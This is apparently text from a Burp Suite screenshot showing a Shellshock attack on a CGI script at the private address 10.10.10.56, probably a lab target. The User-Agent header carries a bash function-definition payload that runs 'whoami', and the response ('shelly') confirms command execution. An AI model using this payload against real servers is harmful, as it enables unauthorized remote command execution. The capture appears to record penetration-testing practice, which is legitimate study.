 1 ×
+
Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; echo; /usr/bin/whoami
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Jun 2023 05:44:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 7
7
8 shelly
9